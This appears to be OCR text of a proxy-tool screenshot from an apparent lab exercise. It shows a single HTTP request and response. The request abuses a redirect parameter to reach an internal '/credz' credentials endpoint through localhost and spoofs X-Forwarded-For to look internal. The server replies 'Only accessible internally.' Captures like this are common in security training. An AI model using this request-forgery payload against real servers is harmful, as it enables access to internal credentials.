 请求
美化 Raw Hex \n
1 GET /redirect?url=http://localhost:8080/credz HTTP/1.1
2 Host: 192.168.56.17:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.17:8080/redirect?url=http://127.0.0.1:8080/credz/
8 Sec-GPC: 1
9 X-Forwarded-For: 192.168.56.17
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 12:32:16 GMT
3 Content-Length: 27
4 Content-Type: text/plain; charset=utf-8
5
6 Only accessible internally.